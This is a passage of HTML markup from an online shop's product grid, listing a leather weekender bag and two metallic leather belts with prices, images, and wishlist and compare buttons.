  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>



<div class="tt-price"><span>$349.00</span><span class="old-price hide"></span></div><div class="description" style="display:none;">Adventure awaits and Tucker is ready for the ride. A timeless leather accessory that will travel with you to many destinations, the premium full-grain leather of this weekender bag lends...</div><div class="tt-product-inside-hover"><div class="tt-row-btn"><a href="#"
           data-toggle="modal"
           data-target="#ModalquickView"
           class="tt-btn-quickview"
           data-value="/collections/2020-new-collection/products/8019-tucker-timeless-leather-weekender-bag"
           data-quantity="43203995697386-2;43203995730154-4;"
           data-optionimages='{"Black":"//labelaware.com/cdn/shop/files/Mytulus6567962b5cc2a66567962b5d00a.609079346567962b5d00a_100x.jpg?v=1701287510","Tan":"//labelaware.com/cdn/shop/files/Mytulus6567962b28ac046567962b28cfe.895284786567962b28cfe_100x.jpg?v=1701287512"}'
           data-tposition="left"
           data-tooltip="Quick View"
           ></a><a href="/collections/2020-new-collection/products/8019-tucker-timeless-leather-weekender-bag"
   data-productid="7821229883626"
   data-producth="8019-tucker-timeless-leather-weekender-bag"
   data-add="Add to Wishlist"
   data-remove="Remove from Wishlist"
   data-tooltip="You need to login"
   data-tposition="left"
   data-type="wishlist"
   data-action="wk-add"
   class="wk-app-btn tt-btn-wishlist wlbutton-js">
  <svg width="31" height="28" viewbox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M8.15625 1.34375C8.13542 1.375 8.10938 1.40625 8.07812 1.4375C8.05729 1.45833 8.03125 1.48438 8 1.51562C7.96875 1.48438 7.9375 1.45833 7.90625 1.4375C7.88542 1.40625 7.86458 1.375 7.84375 1.34375C7.39583 0.895833 6.88542 0.5625 6.3125 0.34375C5.75 0.114583 5.17188 0 4.57812 0C3.99479 0 3.42188 0.114583 2.85938 0.34375C2.29688 0.5625 1.79167 0.895833 1.34375 1.34375C0.90625 1.78125 0.572917 2.28125 0.34375 2.84375C0.114583 3.39583 0 3.97917 0 4.59375C0 5.20833 0.114583 5.79688 0.34375 6.35938C0.572917 6.91146 0.90625 7.40625 1.34375 7.84375L7.64062 14.1406C7.69271 14.1823 7.75 14.2135 7.8125 14.2344C7.875 14.2656 7.9375 14.2812 8 14.2812C8.0625 14.2812 8.125 14.2656 8.1875 14.2344C8.25 14.2135 8.30729 14.1823 8.35938 14.1406L14.6562 7.84375C15.0938 7.40625 15.4271 6.91146 15.6562 6.35938C15.8854 5.79688 16 5.20833 16 4.59375C16 3.97917 15.8854 3.39583 15.6562 2.84375C15.4271 2.28125 15.0938 1.78125 14.6562 1.34375C14.2083 0.895833 13.7031 0.5625 13.1406 0.34375C12.5781 0.114583 12 0 11.4062 0C10.8229 0 10.2448 0.114583 9.67188 0.34375C9.10938 0.5625 8.60417 0.895833 8.15625 1.34375ZM13.9531 7.125L8 13.0781L2.04688 7.125C1.71354 6.79167 1.45312 6.40625 1.26562 5.96875C1.08854 5.53125 1 5.07292 1 4.59375C1 4.11458 1.08854 3.65625 1.26562 3.21875C1.45312 2.78125 1.71354 2.39062 2.04688 2.04688C2.40104 1.70312 2.79688 1.44271 3.23438 1.26562C3.68229 1.08854 4.13542 1 4.59375 1C5.05208 1 5.5 1.08854 5.9375 1.26562C6.38542 1.44271 6.78125 1.70312 7.125 2.04688C7.20833 2.13021 7.28646 2.21875 7.35938 2.3125C7.44271 2.40625 7.51562 2.50521 7.57812 2.60938C7.67188 2.74479 7.8125 2.8125 8 2.8125C8.1875 2.8125 8.32812 2.74479 8.42188 2.60938C8.48438 2.50521 8.55208 2.40625 8.625 2.3125C8.70833 2.21875 8.79167 2.13021 8.875 2.04688C9.21875 1.70312 9.60938 1.44271 10.0469 1.26562C10.4948 1.08854 10.9479 1 11.4062 1C11.8646 1 12.3125 1.08854 12.75 1.26562C13.1979 1.44271 13.599 1.70312 13.9531 2.04688C14.2865 2.39062 14.5417 2.78125 14.7188 3.21875C14.9062 3.65625 15 4.11458 15 4.59375C15 5.07292 14.9062 5.53125 14.7188 5.96875C14.5417 6.40625 14.2865 6.79167 13.9531 7.125Z" fill="black"></path>
</svg>
  </a>
        
<a href="/collections/2020-new-collection/products/8019-tucker-timeless-leather-weekender-bag"
   class="wk-app-btn tt-btn-compare compare-js"
   data-action="wk-add"
   data-add="Add to Compare"
   data-remove="Remove from Compare"
   data-tooltip="Add to Compare"
   data-tposition="left"
   data-compareid="43203995697386"><svg width="40" height="30" viewbox="0 0 40 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19 21C19 20.8 19 20.7 18.9 20.5L10.4 4.5C10 3.9 9 3.9 8.6 4.5L0.1 20.5C0 20.7 0 20.8 0 21C0 25.9 4.3 30 9.5 30C14.7 30 19 26 19 21ZM9.5 7.1L16.3 20H2.7L9.5 7.1ZM9.5 28C5.7 28 2.6 25.4 2.1 22H16.9C16.4 25.4 13.3 28 9.5 28Z" fill="#417DFB"></path>
<path d="M40 21C40 20.8 40 20.7 39.9 20.5L31.4 4.5C31.1 3.8 30 3.8 29.6 4.5L21.1 20.5C21 20.7 21 20.8 21 21C21 25.9 25.3 30 30.5 30C35.7 30 40 26 40 21ZM30.5 7.1L37.3 20H23.7L30.5 7.1ZM30.5 28C26.7 28 23.6 25.4 23.1 22H37.9C37.4 25.4 34.3 28 30.5 28Z" fill="#417DFB"></path>
<path d="M22.8 4H27C27.6 4 28 3.6 28 3C28 2.4 27.6 2 27 2H22.8C22.4 0.8 21.3 0 20 0C18.7 0 17.6 0.8 17.2 2H13C12.4 2 12 2.4 12 3C12 3.6 12.4 4 13 4H17.2C17.6 5.2 18.7 6 20 6C21.3 6 22.4 5.2 22.8 4ZM20 4C19.4 4 19 3.6 19 3C19 2.4 19.4 2 20 2C20.6 2 21 2.4 21 3C21 3.6 20.6 4 20 4Z" fill="#417DFB"></path>
</svg></a>



      </div>
    </div></div>
  <div class="tt-description onerowactions">
  </div>
</div></div><div class="col-2 col-md-4 col-lg-3"><div class="respimgsize tt-product product-parent options-js thumbprod-center product-nohover">
  <div class="tt-image-box"><a href="#"
       data-toggle="modal"
       data-target="#ModalquickView"
       class="tt-btn-quickview"
       data-value="/collections/2020-new-collection/products/40600-dakota-metallic-calf-hair-leather-belt"
       data-quantity="50285554499868-0;50285554532636-0;50285554565404-0;50285554598172-0;50285554630940-0;50285554663708-0;33130584113290-continue0;33130584146058-continue0;33130584178826-continue0;33130584211594-continue0;33130584244362-continue0;37619589447833-0;52931938287900-0;33130584277130-continue0;33130584309898-continue0;33130584342666-continue0;33130584375434-continue1;33130584440970-continue0;37619589546137-0;52931938320668-0;"
       data-optionimages='{"Gold":"//labelaware.com/cdn/shop/files/Mytulus658448cf95bf84658448cf95dcc.28238367658448cf95dcc_100x.jpg?v=1703168392","Silver":"//labelaware.com/cdn/shop/files/Mytulus658448cf688d18658448cf68a63.07702359658448cf68a63_100x.jpg?v=1703168385"}'
       data-tooltip="Quick View"
       data-tposition="left"
       ></a><a href="/collections/2020-new-collection/products/40600-dakota-metallic-calf-hair-leather-belt"
   data-productid="4773956944010"
   data-producth="40600-dakota-metallic-calf-hair-leather-belt"
   data-add="Add to Wishlist"
   data-remove="Remove from Wishlist"
   data-tooltip="You need to login"
   data-tposition="left"
   data-type="wishlist"
   data-action="wk-add"
   class="wk-app-btn tt-btn-wishlist wlbutton-js">
  <svg width="31" height="28" viewbox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M8.15625 1.34375C8.13542 1.375 8.10938 1.40625 8.07812 1.4375C8.05729 1.45833 8.03125 1.48438 8 1.51562C7.96875 1.48438 7.9375 1.45833 7.90625 1.4375C7.88542 1.40625 7.86458 1.375 7.84375 1.34375C7.39583 0.895833 6.88542 0.5625 6.3125 0.34375C5.75 0.114583 5.17188 0 4.57812 0C3.99479 0 3.42188 0.114583 2.85938 0.34375C2.29688 0.5625 1.79167 0.895833 1.34375 1.34375C0.90625 1.78125 0.572917 2.28125 0.34375 2.84375C0.114583 3.39583 0 3.97917 0 4.59375C0 5.20833 0.114583 5.79688 0.34375 6.35938C0.572917 6.91146 0.90625 7.40625 1.34375 7.84375L7.64062 14.1406C7.69271 14.1823 7.75 14.2135 7.8125 14.2344C7.875 14.2656 7.9375 14.2812 8 14.2812C8.0625 14.2812 8.125 14.2656 8.1875 14.2344C8.25 14.2135 8.30729 14.1823 8.35938 14.1406L14.6562 7.84375C15.0938 7.40625 15.4271 6.91146 15.6562 6.35938C15.8854 5.79688 16 5.20833 16 4.59375C16 3.97917 15.8854 3.39583 15.6562 2.84375C15.4271 2.28125 15.0938 1.78125 14.6562 1.34375C14.2083 0.895833 13.7031 0.5625 13.1406 0.34375C12.5781 0.114583 12 0 11.4062 0C10.8229 0 10.2448 0.114583 9.67188 0.34375C9.10938 0.5625 8.60417 0.895833 8.15625 1.34375ZM13.9531 7.125L8 13.0781L2.04688 7.125C1.71354 6.79167 1.45312 6.40625 1.26562 5.96875C1.08854 5.53125 1 5.07292 1 4.59375C1 4.11458 1.08854 3.65625 1.26562 3.21875C1.45312 2.78125 1.71354 2.39062 2.04688 2.04688C2.40104 1.70312 2.79688 1.44271 3.23438 1.26562C3.68229 1.08854 4.13542 1 4.59375 1C5.05208 1 5.5 1.08854 5.9375 1.26562C6.38542 1.44271 6.78125 1.70312 7.125 2.04688C7.20833 2.13021 7.28646 2.21875 7.35938 2.3125C7.44271 2.40625 7.51562 2.50521 7.57812 2.60938C7.67188 2.74479 7.8125 2.8125 8 2.8125C8.1875 2.8125 8.32812 2.74479 8.42188 2.60938C8.48438 2.50521 8.55208 2.40625 8.625 2.3125C8.70833 2.21875 8.79167 2.13021 8.875 2.04688C9.21875 1.70312 9.60938 1.44271 10.0469 1.26562C10.4948 1.08854 10.9479 1 11.4062 1C11.8646 1 12.3125 1.08854 12.75 1.26562C13.1979 1.44271 13.599 1.70312 13.9531 2.04688C14.2865 2.39062 14.5417 2.78125 14.7188 3.21875C14.9062 3.65625 15 4.11458 15 4.59375C15 5.07292 14.9062 5.53125 14.7188 5.96875C14.5417 6.40625 14.2865 6.79167 13.9531 7.125Z" fill="black"></path>
</svg>
  </a>
    
<a href="/collections/2020-new-collection/products/40600-dakota-metallic-calf-hair-leather-belt"
   class="wk-app-btn tt-btn-compare compare-js"
   data-action="wk-add"
   data-add="Add to Compare"
   data-remove="Remove from Compare"
   data-tooltip="Add to Compare"
   data-tposition="left"
   data-compareid="50285554499868"><svg width="40" height="30" viewbox="0 0 40 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19 21C19 20.8 19 20.7 18.9 20.5L10.4 4.5C10 3.9 9 3.9 8.6 4.5L0.1 20.5C0 20.7 0 20.8 0 21C0 25.9 4.3 30 9.5 30C14.7 30 19 26 19 21ZM9.5 7.1L16.3 20H2.7L9.5 7.1ZM9.5 28C5.7 28 2.6 25.4 2.1 22H16.9C16.4 25.4 13.3 28 9.5 28Z" fill="#417DFB"></path>
<path d="M40 21C40 20.8 40 20.7 39.9 20.5L31.4 4.5C31.1 3.8 30 3.8 29.6 4.5L21.1 20.5C21 20.7 21 20.8 21 21C21 25.9 25.3 30 30.5 30C35.7 30 40 26 40 21ZM30.5 7.1L37.3 20H23.7L30.5 7.1ZM30.5 28C26.7 28 23.6 25.4 23.1 22H37.9C37.4 25.4 34.3 28 30.5 28Z" fill="#417DFB"></path>
<path d="M22.8 4H27C27.6 4 28 3.6 28 3C28 2.4 27.6 2 27 2H22.8C22.4 0.8 21.3 0 20 0C18.7 0 17.6 0.8 17.2 2H13C12.4 2 12 2.4 12 3C12 3.6 12.4 4 13 4H17.2C17.6 5.2 18.7 6 20 6C21.3 6 22.4 5.2 22.8 4ZM20 4C19.4 4 19 3.6 19 3C19 2.4 19.4 2 20 2C20.6 2 21 2.4 21 3C21 3.6 20.6 4 20 4Z" fill="#417DFB"></path>
</svg></a>


<a href="/collections/2020-new-collection/products/40600-dakota-metallic-calf-hair-leather-belt"><span class="tt-img">        
        <img class="lazyload"
             data-mainimageratio = '1.0'
             data-mainimage="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40600-dakota-metallic-calf-hair-leather-belt-31445668003993_respimgsize.jpg?v=1628343718"
             alt="Amsterdam Heritage womens belts 40600 Dakota | metallic calf hair leather belt"/>
      </span><span class="tt-img-roll-over">
        <img class="lazyload" src="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40600-dakota-metallic-calf-hair-leather-belt-31445711945881_600x.jpg?v=1628343718" alt="Amsterdam Heritage womens belts 40600 Dakota | metallic calf hair leather belt"/>
      </span><span class="tt-label-location"><span class="tt-label-sale" style="display: none;">Sale <span class="thumb_percent"></span></span></span>
    </a></div>

  <div class="tt-description"><h2 class="tt-title prod-thumb-title-color">
      <a href="/collections/2020-new-collection/products/40600-dakota-metallic-calf-hair-leather-belt">MADE TO ORDER Dakota | Metallic Calf Hair Leather Belt
</a>
    </h2>
    















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='4773956944010'
data-template='product'
data-auto-install='false'>
  
</div>



<div class="tt-price"><span>$125.00</span><span class="old-price hide"></span></div><div class="description" style="display:none;">Traditional cow print just got an upgrade so moo-ve over because we're getting seriously obsessed with animal prints. Reinvented this time with metallic foil patterns, the Dakota belt lends an interesting definition to...</div><div class="tt-product-inside-hover"><div class="tt-row-btn"><a href="#"
           data-toggle="modal"
           data-target="#ModalquickView"
           class="tt-btn-quickview"
           data-value="/collections/2020-new-collection/products/40600-dakota-metallic-calf-hair-leather-belt"
           data-quantity="50285554499868-0;50285554532636-0;50285554565404-0;50285554598172-0;50285554630940-0;50285554663708-0;33130584113290-continue0;33130584146058-continue0;33130584178826-continue0;33130584211594-continue0;33130584244362-continue0;37619589447833-0;52931938287900-0;33130584277130-continue0;33130584309898-continue0;33130584342666-continue0;33130584375434-continue1;33130584440970-continue0;37619589546137-0;52931938320668-0;"
           data-optionimages='{"Gold":"//labelaware.com/cdn/shop/files/Mytulus658448cf95bf84658448cf95dcc.28238367658448cf95dcc_100x.jpg?v=1703168392","Silver":"//labelaware.com/cdn/shop/files/Mytulus658448cf688d18658448cf68a63.07702359658448cf68a63_100x.jpg?v=1703168385"}'
           data-tposition="left"
           data-tooltip="Quick View"
           ></a><a href="/collections/2020-new-collection/products/40600-dakota-metallic-calf-hair-leather-belt"
   data-productid="4773956944010"
   data-producth="40600-dakota-metallic-calf-hair-leather-belt"
   data-add="Add to Wishlist"
   data-remove="Remove from Wishlist"
   data-tooltip="You need to login"
   data-tposition="left"
   data-type="wishlist"
   data-action="wk-add"
   class="wk-app-btn tt-btn-wishlist wlbutton-js">
  <svg width="31" height="28" viewbox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M8.15625 1.34375C8.13542 1.375 8.10938 1.40625 8.07812 1.4375C8.05729 1.45833 8.03125 1.48438 8 1.51562C7.96875 1.48438 7.9375 1.45833 7.90625 1.4375C7.88542 1.40625 7.86458 1.375 7.84375 1.34375C7.39583 0.895833 6.88542 0.5625 6.3125 0.34375C5.75 0.114583 5.17188 0 4.57812 0C3.99479 0 3.42188 0.114583 2.85938 0.34375C2.29688 0.5625 1.79167 0.895833 1.34375 1.34375C0.90625 1.78125 0.572917 2.28125 0.34375 2.84375C0.114583 3.39583 0 3.97917 0 4.59375C0 5.20833 0.114583 5.79688 0.34375 6.35938C0.572917 6.91146 0.90625 7.40625 1.34375 7.84375L7.64062 14.1406C7.69271 14.1823 7.75 14.2135 7.8125 14.2344C7.875 14.2656 7.9375 14.2812 8 14.2812C8.0625 14.2812 8.125 14.2656 8.1875 14.2344C8.25 14.2135 8.30729 14.1823 8.35938 14.1406L14.6562 7.84375C15.0938 7.40625 15.4271 6.91146 15.6562 6.35938C15.8854 5.79688 16 5.20833 16 4.59375C16 3.97917 15.8854 3.39583 15.6562 2.84375C15.4271 2.28125 15.0938 1.78125 14.6562 1.34375C14.2083 0.895833 13.7031 0.5625 13.1406 0.34375C12.5781 0.114583 12 0 11.4062 0C10.8229 0 10.2448 0.114583 9.67188 0.34375C9.10938 0.5625 8.60417 0.895833 8.15625 1.34375ZM13.9531 7.125L8 13.0781L2.04688 7.125C1.71354 6.79167 1.45312 6.40625 1.26562 5.96875C1.08854 5.53125 1 5.07292 1 4.59375C1 4.11458 1.08854 3.65625 1.26562 3.21875C1.45312 2.78125 1.71354 2.39062 2.04688 2.04688C2.40104 1.70312 2.79688 1.44271 3.23438 1.26562C3.68229 1.08854 4.13542 1 4.59375 1C5.05208 1 5.5 1.08854 5.9375 1.26562C6.38542 1.44271 6.78125 1.70312 7.125 2.04688C7.20833 2.13021 7.28646 2.21875 7.35938 2.3125C7.44271 2.40625 7.51562 2.50521 7.57812 2.60938C7.67188 2.74479 7.8125 2.8125 8 2.8125C8.1875 2.8125 8.32812 2.74479 8.42188 2.60938C8.48438 2.50521 8.55208 2.40625 8.625 2.3125C8.70833 2.21875 8.79167 2.13021 8.875 2.04688C9.21875 1.70312 9.60938 1.44271 10.0469 1.26562C10.4948 1.08854 10.9479 1 11.4062 1C11.8646 1 12.3125 1.08854 12.75 1.26562C13.1979 1.44271 13.599 1.70312 13.9531 2.04688C14.2865 2.39062 14.5417 2.78125 14.7188 3.21875C14.9062 3.65625 15 4.11458 15 4.59375C15 5.07292 14.9062 5.53125 14.7188 5.96875C14.5417 6.40625 14.2865 6.79167 13.9531 7.125Z" fill="black"></path>
</svg>
  </a>
        
<a href="/collections/2020-new-collection/products/40600-dakota-metallic-calf-hair-leather-belt"
   class="wk-app-btn tt-btn-compare compare-js"
   data-action="wk-add"
   data-add="Add to Compare"
   data-remove="Remove from Compare"
   data-tooltip="Add to Compare"
   data-tposition="left"
   data-compareid="50285554499868"><svg width="40" height="30" viewbox="0 0 40 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19 21C19 20.8 19 20.7 18.9 20.5L10.4 4.5C10 3.9 9 3.9 8.6 4.5L0.1 20.5C0 20.7 0 20.8 0 21C0 25.9 4.3 30 9.5 30C14.7 30 19 26 19 21ZM9.5 7.1L16.3 20H2.7L9.5 7.1ZM9.5 28C5.7 28 2.6 25.4 2.1 22H16.9C16.4 25.4 13.3 28 9.5 28Z" fill="#417DFB"></path>
<path d="M40 21C40 20.8 40 20.7 39.9 20.5L31.4 4.5C31.1 3.8 30 3.8 29.6 4.5L21.1 20.5C21 20.7 21 20.8 21 21C21 25.9 25.3 30 30.5 30C35.7 30 40 26 40 21ZM30.5 7.1L37.3 20H23.7L30.5 7.1ZM30.5 28C26.7 28 23.6 25.4 23.1 22H37.9C37.4 25.4 34.3 28 30.5 28Z" fill="#417DFB"></path>
<path d="M22.8 4H27C27.6 4 28 3.6 28 3C28 2.4 27.6 2 27 2H22.8C22.4 0.8 21.3 0 20 0C18.7 0 17.6 0.8 17.2 2H13C12.4 2 12 2.4 12 3C12 3.6 12.4 4 13 4H17.2C17.6 5.2 18.7 6 20 6C21.3 6 22.4 5.2 22.8 4ZM20 4C19.4 4 19 3.6 19 3C19 2.4 19.4 2 20 2C20.6 2 21 2.4 21 3C21 3.6 20.6 4 20 4Z" fill="#417DFB"></path>
</svg></a>



      </div>
    </div></div>
  <div class="tt-description onerowactions">
  </div>
</div></div><div class="col-2 col-md-4 col-lg-3"><div class="respimgsize tt-product product-parent options-js thumbprod-center product-nohover">
  <div class="tt-image-box"><a href="#"
       data-toggle="modal"
       data-target="#ModalquickView"
       class="tt-btn-quickview"
       data-value="/collections/2020-new-collection/products/40603-dana-metallic-iguana-textured-leather-belt"
       data-quantity="33130579624074-continue6;33130579656842-continue2;33130579689610-continue0;33130579755146-continue1;33130579787914-continue7;37619603407001-0;40668554821785-0;33130579460234-continue1;33130579493002-continue0;33130579525770-continue0;33130579558538-continue0;33130579591306-continue0;37619603439769-0;40668554854553-0;"
       data-optionimages='{"Gold":"//labelaware.com/cdn/shop/files/Mytulus658466c20f5ae9658466c20f718.95927813658466c20f718_100x.jpg?v=1703176064","Platinum":"//labelaware.com/cdn/shop/files/Mytulus658466c1d1faa8658466c1d213e.21949810658466c1d213e_100x.jpg?v=1703176060"}'
       data-tooltip="Quick View"
       data-tposition="left"
       ></a><a href="/collections/2020-new-collection/products/40603-dana-metallic-iguana-textured-leather-belt"
   data-productid="4773954125962"
   data-producth="40603-dana-metallic-iguana-textured-leather-belt"
   data-add="Add to Wishlist"
   data-remove="Remove from Wishlist"
   data-tooltip="You need to login"
   data-tposition="left"
   data-type="wishlist"
   data-action="wk-add"
   class="wk-app-btn tt-btn-wishlist wlbutton-js">
  <svg width="31" height="28" viewbox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M8.15625 1.34375C8.13542 1.375 8.10938 1.40625 8.07812 1.4375C8.05729 1.45833 8.03125 1.48438 8 1.51562C7.96875 1.48438 7.9375 1.45833 7.90625 1.4375C7.88542 1.40625 7.86458 1.375 7.84375 1.34375C7.39583 0.895833 6.88542 0.5625 6.3125 0.34375C5.75 0.114583 5.17188 0 4.57812 0C3.99479 0 3.42188 0.114583 2.85938 0.34375C2.29688 0.5625 1.79167 0.895833 1.34375 1.34375C0.90625 1.78125 0.572917 2.28125 0.34375 2.84375C0.114583 3.39583 0 3.97917 0 4.59375C0 5.20833 0.114583 5.79688 0.34375 6.35938C0.572917 6.91146 0.90625 7.40625 1.34375 7.84375L7.64062 14.1406C7.69271 14.1823 7.75 14.2135 7.8125 14.2344C7.875 14.2656 7.9375 14.2812 8 14.2812C8.0625 14.2812 8.125 14.2656 8.1875 14.2344C8.25 14.2135 8.30729 14.1823 8.35938 14.1406L14.6562 7.84375C15.0938 7.40625 15.4271 6.91146 15.6562 6.35938C15.8854 5.79688 16 5.20833 16 4.59375C16 3.97917 15.8854 3.39583 15.6562 2.84375C15.4271 2.28125 15.0938 1.78125 14.6562 1.34375C14.2083 0.895833 13.7031 0.5625 13.1406 0.34375C12.5781 0.114583 12 0 11.4062 0C10.8229 0 10.2448 0.114583 9.67188 0.34375C9.10938 0.5625 8.60417 0.895833 8.15625 1.34375ZM13.9531 7.125L8 13.0781L2.04688 7.125C1.71354 6.79167 1.45312 6.40625 1.26562 5.96875C1.08854 5.53125 1 5.07292 1 4.59375C1 4.11458 1.08854 3.65625 1.26562 3.21875C1.45312 2.78125 1.71354 2.39062 2.04688 2.04688C2.40104 1.70312 2.79688 1.44271 3.23438 1.26562C3.68229 1.08854 4.13542 1 4.59375 1C5.05208 1 5.5 1.08854 5.9375 1.26562C6.38542 1.44271 6.78125 1.70312 7.125 2.04688C7.20833 2.13021 7.28646 2.21875 7.35938 2.3125C7.44271 2.40625 7.51562 2.50521 7.57812 2.60938C7.67188 2.74479 7.8125 2.8125 8 2.8125C8.1875 2.8125 8.32812 2.74479 8.42188 2.60938C8.48438 2.50521 8.55208 2.40625 8.625 2.3125C8.70833 2.21875 8.79167 2.13021 8.875 2.04688C9.21875 1.70312 9.60938 1.44271 10.0469 1.26562C10.4948 1.08854 10.9479 1 11.4062 1C11.8646 1 12.3125 1.08854 12.75 1.26562C13.1979 1.44271 13.599 1.70312 13.9531 2.04688C14.2865 2.39062 14.5417 2.78125 14.7188 3.21875C14.9062 3.65625 15 4.11458 15 4.59375C15 5.07292 14.9062 5.53125 14.7188 5.96875C14.5417 6.40625 14.2865 6.79167 13.9531 7.125Z" fill="black"></path>
</svg>
  </a>
    
<a href="/collections/2020-new-collection/products/40603-dana-metallic-iguana-textured-leather-belt"
   class="wk-app-btn tt-btn-compare compare-js"
   data-action="wk-add"
   data-add="Add to Compare"
   data-remove="Remove from Compare"
   data-tooltip="Add to Compare"
   data-tposition="left"
   data-compareid="33130579624074"><svg width="40" height="30" viewbox="0 0 40 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19 21C19 20.8 19 20.7 18.9 20.5L10.4 4.5C10 3.9 9 3.9 8.6 4.5L0.1 20.5C0 20.7 0 20.8 0 21C0 25.9 4.3 30 9.5 30C14.7 30 19 26 19 21ZM9.5 7.1L16.3 20H2.7L9.5 7.1ZM9.5 28C5.7 28 2.6 25.4 2.1 22H16.9C16.4 25.4 13.3 28 9.5 28Z" fill="#417DFB"></path>
<path d="M40 21C40 20.8 40 20.7 39.9 20.5L31.4 4.5C31.1 3.8 30 3.8 29.6 4.5L21.1 20.5C21 20.7 21 20.8 21 21C21 25.9 25.3 30 30.5 30C35.7 30 40 26 40 21ZM30.5 7.1L37.3 20H23.7L30.5 7.1ZM30.5 28C26.7 28 23.6 25.4 23.1 22H37.9C37.4 25.4 34.3 28 30.5 28Z" fill="#417DFB"></path>
<path d="M22.8 4H27C27.6 4 28 3.6 28 3C28 2.4 27.6 2 27 2H22.8C22.4 0.8 21.3 0 20 0C18.7 0 17.6 0.8 17.2 2H13C12.4 2 12 2.4 12 3C12 3.6 12.4 4 13 4H17.2C17.6 5.2 18.7 6 20 6C21.3 6 22.4 5.2 22.8 4ZM20 4C19.4 4 19 3.6 19 3C19 2.4 19.4 2 20 2C20.6 2 21 2.4 21 3C21 3.6 20.6 4 20 4Z" fill="#417DFB"></path>
</svg></a>


<a href="/collections/2020-new-collection/products/40603-dana-metallic-iguana-textured-leather-belt"><span class="tt-img">        
        <img class="lazyload"
             data-mainimageratio = '1.0'
             data-mainimage="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40603-dana-metallic-iguana-textured-leather-belt-31363404857497_respimgsize.jpg?v=1627992809"
             alt="Amsterdam Heritage womens belts 40603 Dana | metallic iguana textured leather belt"/>
      </span><span class="tt-img-roll-over">
        <img class="lazyload" src="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40603-dana-metallic-iguana-textured-leather-belt-31354621853849_600x.jpg?v=1627992809" alt="Amsterdam Heritage womens belts 40603 Dana | metallic iguana textured leather belt"/>
      </span><span class="tt-label-location"><span class="tt-label-sale" style="display: none;">Sale <span class="thumb_percent"></span></span></span>
    </a></div>

  <div class="tt-description"><h2 class="tt-title prod-thumb-title-color">
      <a href="/collections/2020-new-collection/products/40603-dana-metallic-iguana-textured-leather-belt">PREORDER Dana | Metallic Iguana Textured Leather Belt
</a>
    </h2>
    















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='4773954125962'
data-template='product'
data-auto-install='false'>
  
</div>



<div class="tt-price"><span>$95.00</span><span class="old-price hide"></span></div><div class="description" style="display:none;">Add a luxe finish to your outfit courtesy of Amsterdam Heritage's Dana belt. The metallic foil texture replicates that of iguana skin adding an exotic edge to this glamorous metallic belt featuring a classic buckle. From lunch...</div><div class="tt-product-inside-hover"><div class="tt-row-btn"><a href="#"
           data-toggle="modal"
           data-target="#ModalquickView"
           class="tt-btn-quickview"
           data-value="/collections/2020-new-collection/products/40603-dana-metallic-iguana-textured-leather-belt"
           data-quantity="33130579624074-continue6;33130579656842-continue2;33130579689610-continue0;33130579755146-continue1;33130579787914-continue7;37619603407001-0;40668554821785-0;33130579460234-continue1;33130579493002-continue0;33130579525770-continue0;33130579558538-continue0;33130579591306-continue0;37619603439769-0;40668554854553-0;"
           data-optionimages='{"Gold":"//labelaware.com/cdn/shop/files/Mytulus658466c20f5ae9658466c20f718.95927813658466c20f718_100x.jpg?v=1703176064","Platinum":"//labelaware.com/cdn/shop/files/Mytulus658466c1d1faa8658466c1d213e.21949810658466c1d213e_100x.jpg?v=1703176060"}'
           data-tposition="left"
           data-tooltip="Quick View"
           ></a><a href="/collections/2020-new-collection/products/40603-dana-metallic-iguana-textured-leather-belt"
   data-productid="4773954125962"
   data-producth="40603-dana-metallic-iguana-textured-leather-belt"
   data-add="Add to Wishlist"
   data-remove="Remove from Wishlist"
   data-tooltip="You need to login"
   data-tposition="left"
   data-type="wishlist"
   data-action="wk-add"
   class="wk-app-btn tt-btn-wishlist wlbutton-js">
  <svg width="31" height="28" viewbox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M8.15625 1.34375C8.13542 1.375 8.10938 1.40625 8.07812 1.4375C8.05729 1.45833 8.03125 1.48438 8 1.51562C7.96875 1.48438 7.9375 1.45833 7.90625 1.4375C7.88542 1.40625 7.86458 1.375 7.84375 1.34375C7.39583 0.895833 6.88542 0.5625 6.3125 0.34375C5.75 0.114583 5.17188 0 4.57812 0C3.99479 0 3.42188 0.114583 2.85938 0.34375C2.29688 0.5625 1.79167 0.895833 1.34375 1.34375C0.90625 1.78125 0.572917 2.28125 0.34375 2.84375C0.114583 3.39583 0 3.97917 0 4.59375C0 5.20833 0.114583 5.79688 0.34375 6.35938C0.572917 6.91146 0.90625 7.40625 1.34375 7.84375L7.64062 14.1406C7.69271 14.1823 7.75 14.2135 7.8125 14.2344C7.875 14.2656 7.9375 14.2812 8 14.2812C8.0625 14.2812 8.125 14.2656 8.1875 14.2344C8.25 14.2135 8.30729 14.1823 8.35938 14.1406L14.6562 7.84375C15.0938 7.40625 15.4271 6.91146 15.6562 6.35938C15.8854 5.79688 16 5.20833 16 4.59375C16 3.97917 15.8854 3.39583 15.6562 2.84375C15.4271 2.28125 15.0938 1.78125 14.6562 1.34375C14.2083 0.895833 13.7031 0.5625 13.1406 0.34375C12.5781 0.114583 12 0 11.4062 0C10.8229 0 10.2448 0.114583 9.67188 0.34375C9.10938 0.5625 8.60417 0.895833 8.15625 1.34375ZM13.9531 7.125L8 13.0781L2.04688 7.125C1.71354 6.79167 1.45312 6.40625 1.26562 